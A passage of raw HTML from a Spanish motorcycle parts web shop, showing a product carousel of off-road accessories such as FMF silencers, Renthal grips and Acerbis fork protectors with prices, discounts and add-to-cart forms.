<div class="product-add-cart js-product-add-cart-51582-0" >

                
            <a href="https://motosaleser.es/silenciosos-4t/51582-silencioso-fmf-factory-41-rct-ktm-exc-f-250350450500-20-23.html"
           class="btn btn-product-list"
        > Ver
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-46752 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="46752"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/inicio/46752-juego-de-punos-renthal-doble-compuesto-naranjagris.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/102286-home_default/juego-de-punos-renthal-doble-compuesto-naranjagris.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="Juego de Puños Renthal Doble Compuesto Naranja/Gris."
                        data-full-size-image-url="https://motosaleser.es/102286-thickbox_default/juego-de-punos-renthal-doble-compuesto-naranjagris.jpg"
                        width="236"
                        height="236"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-15%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA 24/48H
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Inicio</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/inicio/46752-juego-de-punos-renthal-doble-compuesto-naranjagris.html">Juego de Puños Renthal Doble Compuesto Naranja/Gris.</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/inicio/46752-juego-de-punos-renthal-doble-compuesto-naranjagris.html">RENTHAL</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/inicio/46752-juego-de-punos-renthal-doble-compuesto-naranjagris.html">G155</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/inicio/46752-juego-de-punos-renthal-doble-compuesto-naranjagris.html"> <span  class="product-price" content="19.27" aria-label="Precio">
                                                                            19,27 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">22,67 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/inicio/46752-juego-de-punos-renthal-doble-compuesto-naranjagris.html"></a>
        </div>
    


    
        
<div class="product-add-cart js-product-add-cart-46752-0" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="46752">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-24177 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="24177"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/inicio/24177-asiento-acerbis-x-seats-blando-suzuki-rmz-250-19-21-amarillo.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/60513-home_default/asiento-acerbis-x-seats-blando-suzuki-rmz-250-19-21-amarillo.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="ASIENTO ACERBIS X-SEATS BLANDO SUZUKI RMZ 250 19-21 AMARILLO."
                        data-full-size-image-url="https://motosaleser.es/60513-thickbox_default/asiento-acerbis-x-seats-blando-suzuki-rmz-250-19-21-amarillo.jpg"
                        width="236"
                        height="236"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-15%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge   badge-danger product-unavailable product-unavailable-allow-oosp  mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA DE 1 A 4 DÍAS
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Inicio</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/inicio/24177-asiento-acerbis-x-seats-blando-suzuki-rmz-250-19-21-amarillo.html">ASIENTO ACERBIS X-SEATS BLANDO SUZUKI RMZ 250 19-21 AMARILLO.</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/inicio/24177-asiento-acerbis-x-seats-blando-suzuki-rmz-250-19-21-amarillo.html">ACERBIS</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/inicio/24177-asiento-acerbis-x-seats-blando-suzuki-rmz-250-19-21-amarillo.html">0023068.060</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/inicio/24177-asiento-acerbis-x-seats-blando-suzuki-rmz-250-19-21-amarillo.html"> <span  class="product-price" content="152.96" aria-label="Precio">
                                                                            152,96 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">179,95 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/inicio/24177-asiento-acerbis-x-seats-blando-suzuki-rmz-250-19-21-amarillo.html"></a>
        </div>
    


    
        
<div class="product-add-cart js-product-add-cart-24177-0" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="24177">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-22752 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="22752"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/inicio/22752-silencioso-fmf-shorty-ktm-sx-65-09-15.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/52774-home_default/silencioso-fmf-shorty-ktm-sx-65-09-15.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="Silencioso Fmf Shorty Ktm Sx 65 09-15."
                        data-full-size-image-url="https://motosaleser.es/52774-thickbox_default/silencioso-fmf-shorty-ktm-sx-65-09-15.jpg"
                        width="236"
                        height="236"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-10%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge   badge-danger product-unavailable product-unavailable-allow-oosp  mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA DE 1-4 DÍAS
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Inicio</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/inicio/22752-silencioso-fmf-shorty-ktm-sx-65-09-15.html">Silencioso Fmf Shorty Ktm Sx 65 09-15.</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/inicio/22752-silencioso-fmf-shorty-ktm-sx-65-09-15.html">FMF</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/inicio/22752-silencioso-fmf-shorty-ktm-sx-65-09-15.html">025144</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/inicio/22752-silencioso-fmf-shorty-ktm-sx-65-09-15.html"> <span  class="product-price" content="195.74" aria-label="Precio">
                                                                            195,74 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">217,49 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/inicio/22752-silencioso-fmf-shorty-ktm-sx-65-09-15.html"></a>
        </div>
    


    
        
<div class="product-add-cart js-product-add-cart-22752-0" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="22752">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-52949 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="52949"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/inicio/52949-funda-asiento-moose-racing-ribbed-ktm-sxsx-f-07-10-negronaranja.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/110921-home_default/funda-asiento-moose-racing-ribbed-ktm-sxsx-f-07-10-negronaranja.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="Funda Asiento Moose Racing Ribbed Ktm Sx/Sx-f 07-10 Negro/Naranja."
                        data-full-size-image-url="https://motosaleser.es/110921-thickbox_default/funda-asiento-moose-racing-ribbed-ktm-sxsx-f-07-10-negronaranja.jpg"
                        width="236"
                        height="236"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-15%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge   badge-danger product-unavailable product-unavailable-allow-oosp  mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA EN 1-4 DÍAS
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Inicio</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/inicio/52949-funda-asiento-moose-racing-ribbed-ktm-sxsx-f-07-10-negronaranja.html">Funda Asiento Moose Racing Ribbed Ktm Sx/Sx-f 07-10 Negro/Naranja.</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/inicio/52949-funda-asiento-moose-racing-ribbed-ktm-sxsx-f-07-10-negronaranja.html">MOOSE RACING</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/inicio/52949-funda-asiento-moose-racing-ribbed-ktm-sxsx-f-07-10-negronaranja.html">KTM12507-336RT	</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/inicio/52949-funda-asiento-moose-racing-ribbed-ktm-sxsx-f-07-10-negronaranja.html"> <span  class="product-price" content="63.3" aria-label="Precio">
                                                                            63,30 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">74,48 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/inicio/52949-funda-asiento-moose-racing-ribbed-ktm-sxsx-f-07-10-negronaranja.html"></a>
        </div>
    


    
        
<div class="product-add-cart js-product-add-cart-52949-0" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="52949">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-41073 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="41073"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/inicio/41073-protectores-de-horquilla-acerbis-husqvarna-tefe-16-19-amarillo.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/91542-home_default/protectores-de-horquilla-acerbis-husqvarna-tefe-16-19-amarillo.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="Protectores de Horquilla Acerbis Husqvarna Te/Fe 16-19 Amarillo."
                        data-full-size-image-url="https://motosaleser.es/91542-thickbox_default/protectores-de-horquilla-acerbis-husqvarna-tefe-16-19-amarillo.jpg"
                        width="236"
                        height="236"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-15%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge   badge-danger product-unavailable product-unavailable-allow-oosp  mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA EN 1-4 DÍAS
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Inicio</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/inicio/41073-protectores-de-horquilla-acerbis-husqvarna-tefe-16-19-amarillo.html">Protectores de Horquilla Acerbis Husqvarna Te/Fe 16-19 Amarillo.</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/inicio/41073-protectores-de-horquilla-acerbis-husqvarna-tefe-16-19-amarillo.html">ACERBIS</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/inicio/41073-protectores-de-horquilla-acerbis-husqvarna-tefe-16-19-amarillo.html">0022288.060</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/inicio/41073-protectores-de-horquilla-acerbis-husqvarna-tefe-16-19-amarillo.html"> <span  class="product-price" content="25.95" aria-label="Precio">
                                                                            25,95 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">30,53 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/inicio/41073-protectores-de-horquilla-acerbis-husqvarna-tefe-16-19-amarillo.html"></a>
        </div>
    


    
        
<div class="product-add-cart js-product-add-cart-41073-0" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="41073">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-51646 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="51646"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/inicio/51646-silencioso-fmf-powercore-4-yamaha-wrf-450-07-11.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/108918-home_default/silencioso-fmf-powercore-4-yamaha-wrf-450-07-11.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="Silencioso Fmf Powercore 4 Yamaha Wrf 450 07-11."
                        data-full-size-image-url="https://motosaleser.es/108918-thickbox_default/silencioso-fmf-powercore-4-yamaha-wrf-450-07-11.jpg"
                        width="236"
                        height="236"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-10%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge   badge-danger product-unavailable product-unavailable-allow-oosp  mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA DE 1-4 DÍAS
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Inicio</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/inicio/51646-silencioso-fmf-powercore-4-yamaha-wrf-450-07-11.html">Silencioso Fmf Powercore 4 Yamaha Wrf 450 07-11.</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/inicio/51646-silencioso-fmf-powercore-4-yamaha-wrf-450-07-11.html">FMF</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/inicio/51646-silencioso-fmf-powercore-4-yamaha-wrf-450-07-11.html">044228</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/inicio/51646-silencioso-fmf-powercore-4-yamaha-wrf-450-07-11.html"> <span  class="product-price" content="464.87" aria-label="Precio">
                                                                            464,87 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">516,52 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/inicio/51646-silencioso-fmf-powercore-4-yamaha-wrf-450-07-11.html"></a>
        </div>
    


    
        
<div class="product-add-cart js-product-add-cart-51646-0" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="51646">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-41444 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="41444"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/inicio/41444-protectores-de-horquilla-acerbis-honda-crf-250-r-2018-blanco.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/91641-home_default/protectores-de-horquilla-acerbis-honda-crf-250-r-2018-blanco.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="Protectores de Horquilla Acerbis Honda Crf 250 r 2018 Blanco."
                        data-full-size-image-url="https://motosaleser.es/91641-thickbox_default/protectores-de-horquilla-acerbis-honda-crf-250-r-2018-blanco.jpg"
                        width="236"
                        height="236"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-15%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge   badge-danger product-unavailable product-unavailable-allow-oosp  mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA EN 1-4 DÍAS
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Inicio</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/inicio/41444-protectores-de-horquilla-acerbis-honda-crf-250-r-2018-blanco.html">Protectores de Horquilla Acerbis Honda Crf 250 r 2018 Blanco.</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/inicio/41444-protectores-de-horquilla-acerbis-honda-crf-250-r-2018-blanco.html">ACERBIS</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/inicio/41444-protectores-de-horquilla-acerbis-honda-crf-250-r-2018-blanco.html">0022489.030</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/inicio/41444-protectores-de-horquilla-acerbis-honda-crf-250-r-2018-blanco.html"> <span  class="product-price" content="19.95" aria-label="Precio">
                                                                            19,95 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">23,47 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/inicio/41444-protectores-de-horquilla-acerbis-honda-crf-250-r-2018-blanco.html"></a>
        </div>
    


    
        
<div class="product-add-cart js-product-add-cart-41444-0" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="41444">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-38872 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="38872"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/inicio/38872-kit-juntas-parte-alta-motor-athena-ktm-exc-f-400-00-07.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/87089-home_default/kit-juntas-parte-alta-motor-athena-ktm-exc-f-400-00-07.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="Kit Juntas Parte Alta Motor Athena Ktm Exc-f 400 00-07."
                        data-full-size-image-url="https://motosaleser.es/87089-thickbox_default/kit-juntas-parte-alta-motor-athena-ktm-exc-f-400-00-07.jpg"
                        width="236"
                        height="236"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-10%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge   badge-danger product-unavailable product-unavailable-allow-oosp  mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA DE 1-4 DÍAS
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Inicio</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/inicio/38872-kit-juntas-parte-alta-motor-athena-ktm-exc-f-400-00-07.html">Kit Juntas Parte Alta Motor Athena Ktm Exc-f 400 00-07.</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/inicio/38872-kit-juntas-parte-alta-motor-athena-ktm-exc-f-400-00-07.html">ATHENA</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/inicio/38872-kit-juntas-parte-alta-motor-athena-ktm-exc-f-400-00-07.html">P400270600019</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/inicio/38872-kit-juntas-parte-alta-motor-athena-ktm-exc-f-400-00-07.html"> <span  class="product-price" content="51.32" aria-label="Precio">
                                                                            51,32 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">57,03 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/inicio/38872-kit-juntas-parte-alta-motor-athena-ktm-exc-f-400-00-07.html"></a>
        </div>
    


    
        
<div class="product-add-cart js-product-add-cart-38872-0" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="38872">

           
